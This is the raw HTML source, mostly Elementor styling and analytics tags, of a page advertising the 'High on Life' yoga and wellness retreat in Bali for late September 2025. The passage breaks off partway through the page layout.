.elementor-69 .elementor-element.elementor-element-45a4eaa{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:19px;font-weight:600;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-b886fbe{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a, .elementor-69 .elementor-element.elementor-element-b886fbe .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );border-radius:0% 0% 0% 0%;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:focus,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-menu-toggle:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a:focus,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown a.highlighted{background-color:#9C454500;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0%;border-top-right-radius:0%;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0%;border-bottom-left-radius:0%;}.elementor-69 .elementor-element.elementor-element-b886fbe > .elementor-widget-container{margin:9px 0px 0px 0px;padding:0px 0px 0px 25px;}#elementor-popup-modal-69 .dialog-message{width:463px;height:697px;align-items:flex-start;padding:20px 20px 20px 20px;}#elementor-popup-modal-69{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#0000001A;}#elementor-popup-modal-69 .dialog-close-button{display:flex;top:1.6%;font-size:35px;}#elementor-popup-modal-69 .dialog-widget-content{animation-duration:0.5s;background-color:var( --e-global-color-primary );border-radius:0% 0% 0% 0%;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-69 .dialog-close-button{right:87.9%;}body.rtl #elementor-popup-modal-69 .dialog-close-button{left:87.9%;}@media(max-width:1024px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-45a4eaa{margin-top:0px;margin-bottom:0px;padding:20px 5px 2px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu .elementor-item{font-size:17px;}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-69 .elementor-element.elementor-element-b886fbe{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-69 .elementor-element.elementor-element-b886fbe .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-69 .elementor-element.elementor-element-b886fbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-69 .dialog-message{width:95vw;height:567px;padding:6px 6px 6px 20px;}#elementor-popup-modal-69{justify-content:center;align-items:flex-start;}#elementor-popup-modal-69 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS */li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-2693 .sub-arrow {
    position: absolute;
    left: 162px;
    top: 11px;
    transform: rotate(269deg);
    color: #1e1e1e;
}
ul.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
    left: -12px !important;
    min-width: 200px !important;
    margin-left: 207px !important;
    margin-top: -29px !important;
}
.eicon-close:before {
    /* content: "e87f"; */
    background-image: url(https://yamabalian.com/wp-content/uploads/2021/09/icon-close.svg);
    content: "";
    width: 26px;
    height: 28px;
    position: absolute;
    background-repeat: no-repeat;
    top: 8px;
    left: -31px;
}
#elementor-popup-modal-69 .dialog-widget-content {
    margin: 0px 20px 20px 20px;
    border-radius: 0 0 55% 48% / 59% 39% 43% 36%;
}
@media (max-width: 767px){
    .eicon-close:before {
    width: 15px;
    height: 15px;
    position: absolute;
    background-repeat: no-repeat;
    top: 8px;
    left: -31px;
}
ul.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
    left: -7px !important;
    min-width: 187px !important;
    margin-left: -21px !important;
    margin-top: 0px !important;
    position: relative;
}
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://yamabalian.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://yamabalian.com/wp-content/themes/yama-theme-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-playfairdisplay-css' href='https://fonts.googleapis.com/css?family=Playfair+Display:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yamabalian.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yamabalian.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXS49XF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yamabalian.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXS49XF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://yamabalian.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yamabalian.com/wp-json/wp/v2/pages/2342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yamabalian.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yamabalian.com/?p=2342' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PKT1MT0MW2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PKT1MT0MW2');
</script>
<meta name="facebook-domain-verification" content="a7gmbaxmav10vy5itldd4uak3gsdx6" />
<script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" sizes="32x32" />
<link rel="icon" href="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" />
<meta name="msapplication-TileImage" content="https://yamabalian.com/wp-content/uploads/2021/09/tiger-l.svg" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2342 wp-custom-logo wp-theme-yama-theme wp-child-theme-yama-theme-child elementor-default elementor-template-full-width elementor-kit-17 elementor-page elementor-page-2342">

		<header data-elementor-type="header" data-elementor-id="20" class="elementor elementor-20 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-17d89e4 e-con-full e-flex e-con e-parent" data-id="17d89e4" data-element_type="container" id="menuhopin" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-22d3dbc e-con-full e-flex e-con e-child" data-id="22d3dbc" data-element_type="container">
				<div class="elementor-element elementor-element-4e2c82f elementor-view-default elementor-widget elementor-widget-icon" data-id="4e2c82f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.01 15.76"><defs><style>.cls-1{fill:#fff0de;}</style></defs><g id="Capa_2" data-name="Capa 2"><g id="Layer_1" data-name="Layer 1"><rect class="cls-1" width="26.01" height="2.26"></rect><rect class="cls-1" y="6.75" width="26.01" height="2.26"></rect><rect class="cls-1" y="13.5" width="26.01" height="2.26"></rect></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41f6085 e-con-full e-flex e-con e-child" data-id="41f6085" data-element_type="container">
				<div class="elementor-element elementor-element-72a3a2f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="72a3a2f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yamabalian.com">
			<img width="200" height="44" src="https://yamabalian.com/wp-content/uploads/2021/07/logo-w.png" class="attachment-full size-full wp-image-354" alt="" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-15834a4 e-con-full e-flex e-con e-child" data-id="15834a4" data-element_type="container">
				<div class="elementor-element elementor-element-60daac0 elementor-align-right elementor-mobile-align-right slide-toggle-s elementor-widget elementor-widget-button" data-id="60daac0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://book-directonline.com/properties/yamabaliandirect" target="_blank" id="btn-booknow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="2342" class="elementor elementor-2342" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2cf2bfb elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="2cf2bfb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/www.youtube.com\/watch?v=kcWl3KFbwiI&quot;,&quot;background_play_on_mobile&quot;:&quot;yes&quot;,&quot;background_video_start&quot;:1,&quot;background_video_end&quot;:13}">
								<div class="elementor-background-video-container" aria-hidden="true">
													<div class="elementor-background-video-embed"></div>
												</div>
								<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63ebd6a" data-id="63ebd6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd4e956 elementor-widget elementor-widget-heading" data-id="fd4e956" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><p style="margin-right: 0px;margin-bottom: 0px;margin-left: 0px;font-style: normal;font-weight: normal;font-size: 13px;line-height: normal"><span style="color: var( --e-global-color-primary );, sans-serif;font-size: 52px;font-style: italic;font-weight: 800">High on Life Retreat</span><span style="color: var( --e-global-color-primary );, sans-serif;font-size: 52px;font-style: italic;font-weight: 800"></span></p></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fef889d elementor-widget elementor-widget-text-editor" data-id="fef889d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">A Soul-recharging Experience</p>								</div>
				</div>
				<div class="elementor-element elementor-element-78a76b1 elementor-widget elementor-widget-text-editor" data-id="78a76b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">2025│September 26th &#8211; 1st October</p>								</div>
				</div>
				<div class="elementor-element elementor-element-86f33ad elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image" data-id="86f33ad" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://yamabalian.com/wp-content/uploads/2021/09/tiger-w.svg" class="attachment-full size-full wp-image-817" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a89938 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a89938" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-517972e" data-id="517972e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4507360 elementor-align-center elementor-widget elementor-widget-button" data-id="4507360" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-982f984 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="982f984" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">It´s not just a retreat. It´s a soul-recharging experience.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fe92a52 elementor-widget elementor-widget-video" data-id="fe92a52" data-element_type="widget" data-settings="{&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/yamabalian.com\/wp-content\/uploads\/2024\/02\/yama_experience_-4.jpg&quot;,&quot;id&quot;:3433,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://yamabalian.com/wp-content/uploads/2024/02/YAMA_RETREATS-horinzontal-2.mov" controls="" preload="metadata" controlsList="nodownload" poster="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4-1.jpg"></video>
						<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-4.jpg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-648102b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="648102b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64d31a9" data-id="64d31a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-979730a elementor-widget elementor-widget-image" data-id="979730a" data-element_type="widget" data-settings="{&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:10,&quot;end&quot;:92}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1637" height="2048" src="https://yamabalian.com/wp-content/uploads/2025/02/DSC02574-3-scaled-e1739272850587-1637x2048.jpeg" class="attachment-2048x2048 size-2048x2048 wp-image-4176" alt="Retreat Bali 2025 balian" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0f8e5a1" data-id="0f8e5a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd1b57f elementor-widget elementor-widget-heading" data-id="cd1b57f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">High on Life</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ebdc33 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="5ebdc33" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div title="Page 1"><p><span style="font-weight: 400;">This year, we’re calling you to Bali—a place where the jungle meets the ocean, where the air hums with magic, and where transformation feels real. The </span><b>High on Life Retreat</b><span style="font-weight: 400;"> is your invitation to recharge, reconnect, and reignite your passion for life. This isn’t just a getaway; it’s a deep dive into high vibrational living, manifestation, and aligning with your truest self.</span></p><p><span style="font-weight: 400;">Through daily yoga, meditation, pranayama, and Ayurvedic principles, you’ll learn to cultivate habits that keep your vibration high long after the retreat. Our workshops will guide you to create a clear vision for your life, tap into the power of manifestation, and make real, lasting shifts.</span></p><p><span style="font-weight: 400;">But this retreat is about more than just </span><i><span style="font-weight: 400;">doing it; </span></i><span style="font-weight: 400;">it’s about </span><i><span style="font-weight: 400;">feeling</span></i><span style="font-weight: 400;">. It’s about immersing yourself in powerful experiences like sound healing, sacred ceremonies,  rejuvenating ice baths, and detoxing sauna sessions. It’s about exploring the beauty of Bali through adventures and sacred Balinese rituals for renewal and rebirth. And it’s about giving yourself permission to relax, unwind, and truly </span><i><span style="font-weight: 400;">receive</span></i><span style="font-weight: 400;">.</span></p><p><span style="font-weight: 400;">This is your invitation to step into a life of alignment, inspiration, and joy.</span></p><p><br style="font-weight: 400;" /><br style="font-weight: 400;" /></p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a07ea74 roadmap elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a07ea74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a0c873" data-id="9a0c873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d6051b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="0d6051b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ae675cc" data-id="ae675cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bb8ed5 elementor-widget elementor-widget-image" data-id="2bb8ed5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1350" height="2025" src="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9937.jpg" class="attachment-full size-full wp-image-3462" alt="" srcset="https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9937.jpg 1350w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9937-200x300.jpg 200w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9937-683x1024.jpg 683w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9937-768x1152.jpg 768w, https://yamabalian.com/wp-content/uploads/2024/02/yama_experience_-9937-1024x1536.jpg 1024w" sizes="(max-width: 1350px) 100vw, 1350px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bc14d98 elementor-widget elementor-widget-heading" data-id="bc14d98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Yoga &amp; Meditation</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f441af1" data-id="f441af1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e325590 elementor-widget elementor-widget-image" data-id="e325590" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
